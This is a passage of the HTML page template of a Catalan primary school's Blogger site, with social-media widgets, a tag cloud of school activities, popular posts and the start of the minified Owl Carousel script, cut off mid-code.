<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg' itemprop='url'/>
</div>
<meta content='ESCOLA POMPEU FABRA -VNG' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3033088861584061484?po=414871139194434169&hl=ca&saa=85391&origin=http://www.pompeufabravng.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram @pompeufabravng</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/pompeufabravng" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count"></span>
								<span class="follow-inner-text">Segueix-nos a Facebook</span>
								<span class="follow-redirect-text pull-right">M'agrada</span>
							</a>
						</li><li>
							<a href="https://twitter.com/pompeufabravng" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">Fes-te Follower del Pompeu</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right">Seguir</span>
							</a>
						</li><li>

							<a href="https://www.youtube.com/user/POMPEUFABRAVNG" target="blank" class="social-youtube">
								<span class="fa fa-youtube"></span>
								<span class="followers-count">Subscriu-te al nostre canal de Youtube</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right"></span>
							</a>
						</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/pompeufabravng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ENLLAÇOS D'INTERÈS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD?&max-results=7'>El Butlletí Mensual</a></li>
<li><a href='https://www.vilanova.cat/'>Ajuntament VNG</a></li>
<li><a href='http://ensenyament.gencat.cat/ca/inici/'>Dept. Educació</a></li>
<li><a href='http://xtec.gencat.cat/ca/inici/'>XTEC</a></li>
<li><a href='http://edu365.com/'>Edu 365</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>
<img alt='' height='104' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBdlg2-_JGfcaE8H5MPPmueDgdcHms5X84QB6YJwnvZskCaAYlLl94C0HYctamiMHv0uKLiSSSh1sAE_AdidRt8iDyadU7zzI5sbGbIdoxnnB7e_Dzj_eDYzrRD3MNOO_qG6qrKgSlbYaX/s232/logo_radio.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://millorambmusica.com/'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqHW5WFzJR6430kqWWupW9adIOP7lIhnGUEGa-HiVc9Lyr1jcJiwTFpJ6IwztPWyQ7KB-BKosbsUX_jJSf0cYnA-U7D5mZkA4IZMBmkcGBLce7lfUqX2l5LHgvxbbVH_gAKca8KZADgOfY/s1600/%2540millorambmusica+%2528LOGO%2529.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetes</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/1r'>1r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/2n'>2n</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/3r'>3r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/4t'>4t</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/5%C3%A8'>5è</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/6%C3%A8'>6è</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/AA'>AA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Adaptaci%C3%B3'>Adaptació</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Agenda21'>Agenda21</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s'>Anglès</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/ANIVERSARIS'>ANIVERSARIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/aula%20d%27acollida'>aula d&#39;acollida</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Benvinguda'>Benvinguda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Biblioteca'>Biblioteca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD'>Butlletí</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cacaolat'>Cacaolat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Calendari'>Calendari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnava'>Carnava</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Castanyada'>Castanyada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20inicial'>cicle inicial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0'>cicle mitjà</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Circ'>Circ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colacao'>Colacao</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colonies'>Colonies</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES'>COLÒNIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/comparsa'>comparsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Consell%20Escolar'>Consell Escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Coral'>Coral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cric%20i%20Croc'>Cric i Croc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EdFisica'>EdFisica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EduCAC'>EduCAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/erasmus'>erasmus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escacs'>Escacs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escola'>Escola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Espais%20d%27aprenentatge'>Espais d&#39;aprenentatge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Estiu'>Estiu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/eTwinning'>eTwinning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/gimcana'>gimcana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Gimkana'>Gimkana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Guinovart'>Guinovart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I%204'>I 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3'>I3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3B'>I3B</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I4'>I4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I5'>I5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inclusi%C3%B3'>Inclusió</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Informacions'>Informacions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica'>Informàtica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inicial'>Inicial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Ioga'>Ioga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Kandinsky'>Kandinsky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Liceu'>Liceu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Llibres'>Llibres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/MAC'>MAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Matem%C3%A0tiques'>Matemàtiques</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mem%C3%B2ria%20Anual%20de%20Centre'>Memòria Anual de Centre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mercat'>Mercat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Metodologia'>Metodologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mitja'>Mitja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/mitj%C3%A0'>mitjà</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nadal'>Nadal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Natura'>Natura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nocilla'>Nocilla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/NOFC'>NOFC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P3'>P3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P4'>P4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P5'>P5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PAE'>PAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pati'>Pati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PdD'>PdD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PGAC'>PGAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pica-Pica'>Pica-Pica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pintor'>Pintor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pla%20General%20Anual%20de%20Centre'>Pla General Anual de Centre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pl%C3%A0stica'>plàstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pobleespanyol'>pobleespanyol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pr%C3%A0ctiques'>pràctiques</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Preinscripci%C3%B3'>Preinscripció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20conviv%C3%A8ncia'>Projecte convivència</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20direcci%C3%B3'>Projecte direcció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20Ling%C3%BC%C3%ADstic'>Projecte Lingüístic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Psicomotricitat'>Psicomotricitat</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/R%C3%A0dio'>Ràdio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Salut'>Salut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sant%20Jordi'>Sant Jordi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/segon'>segon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sortides'>Sortides</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Superior'>Superior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/TAC'>TAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tallers'>Tallers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Torre%20Blava'>Torre Blava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tres%20Tombs'>Tres Tombs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Vabadoc'>Vabadoc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/verema'>verema</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:500px; height:500px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Els Més Populars</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' target='_blank'>
<img alt='EL NOSTRE PROJECTE EDUCATIU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXVS8lT8jklrldJYd0_p6ka0QLXbN9iDacYUEZAGyvd5W3Pi5eJwnVfKAmIHFEghjklbqA9aForSTwD2Ddyi8c9arUH6PhoGA0_cs5iGMAbooTZeRRqLFpKL2HFKA6afDVla4RgBlG8R6/s72-w640-c-h480/GOPR0132_1446733945509_high.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html'>EL NOSTRE PROJECTE EDUCATIU</a></div>
<div class='item-snippet'>                 SOM UNA ESCOLA...   ...PÚBLICA,     Per aconseguir una societat madura, responsable i respectuosa creiem que l&#39;educació...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html' target='_blank'>
<img alt='L&#39; EQUIP DE MESTRES  DEL POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWbxb281XDLNnCHFyaOM9cGMikVoyr-l3vd_lQShqVuxbWeJTMFcwiEd1zvoNeJEqgazkgNYle9QDMDGpctwgj1PIt5_QAY_lFwyfZ2YPmasJMVrlQokW44cUHK-BeiIc7qjb96mxGFeIFzR4ZaBYl4Bywf8dY_SANwZBVhSp3CCDFohaQR8ha2EfHEhkJ/s72-w640-c-h466/EI.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html'>L' EQUIP DE MESTRES  DEL POMPEU</a></div>
<div class='item-snippet'>    L&#39;EQUIP D&#39;INFANTIL      &#160; &#160; &#160; I3A &#160; Verónica Cuenca   &#160; &#160; I3B &#160; Maria Teresa Vidal   &#160;&#160; I4A &#160; Inma Tarrós   &#160; &#160; I4B &#160; Jose Rodrí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' target='_blank'>
<img alt='RÀDIO POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglsuTVGz_97k0HFfepC_lVZ2oceHw_WFP4ZBLDLA7njZs1rq3GE3VYo1t1pycYz6M-uT9ZZKfzbGrRmp7gbZh6bdt054GN5H_6PAR6u2MxyyxBMzsKAcg5XPaqTLNsMGtl1RWxCxxwJvMi/s72-w640-c-h288/logo_radio.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>RÀDIO POMPEU</a></div>
<div class='item-snippet'>       RÀDIO POMPEU emet les 24 hores i tots els dies de la setmana. Si esteu a Vilanova i la Geltrú ens podeu escoltar al 104.7 de la FM.&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Pàgina creada per <a href='https://pompeufabravng.blogspot.com.es/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://pompeufabravng.blogspot.com.es/' rel='dofollow' title='Free Blogger Template'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b 